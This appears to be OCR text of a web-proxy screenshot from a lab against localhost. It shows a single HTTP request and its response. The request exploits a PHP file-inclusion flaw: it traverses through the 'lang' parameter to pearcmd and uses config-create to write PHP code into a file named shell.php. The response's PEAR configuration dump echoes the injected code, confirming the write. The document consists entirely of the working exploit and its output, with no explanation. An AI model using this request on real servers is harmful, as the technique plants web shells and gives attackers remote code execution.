 Request
Pretty Raw Hex U2C Chinese \n
1 GET /?+config-create+/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>+shell.php HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Search...
0 matches
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Dec 2022 15:21:39 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 4200
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not set>
18 PEAR executables directory bin_dir /&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/
<?=phpinfo()?>
/pear
19 PEAR documentation directory doc_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>
/pear/docs
20 PHP extension directory ext_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>
/pear/ext
21 PEAR directory php_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>
/pear/php
22 PEAR Installer cache directory cache_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>
/pear/cache
23 PEAR configuration file cfg_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>
/pear/cfg
24 directory
25 PEAR data directory data_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>
/pear/data
26 PEAR Installer download download_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>
/pear/download
27 directory
28 Systems manpage files man_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>
Search...
0 matches